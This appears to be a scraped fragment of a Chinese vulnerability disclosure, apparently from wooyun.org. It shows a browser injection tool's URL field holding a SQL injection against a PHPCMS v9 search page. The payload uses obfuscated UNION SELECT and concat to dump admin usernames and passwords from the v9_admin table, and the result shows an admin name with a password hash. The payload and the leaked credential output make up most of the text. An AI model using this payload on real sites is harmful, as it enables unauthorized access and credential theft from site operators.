 8.png
搜索
Load URL
http://www.2cto.com/index.php?m=search&c=index&a=init&typeid=1&siteid=1&q=123 a*nd+1=2+unio*n+sel*ect+1,2,con*cat(username,0x3a,password),4,5,6+fro*m+v9_admin
Split URL
Execute
Enable Post data
Enable Referrer
下载类 - - 文章类 - 图片 - 专题类
红黑联盟 2cto.com
一剑西来:db5eb9 c2550df97da27a
搜 索
获得约 0 条结果 （用时9.36 秒）
www.wooyun.org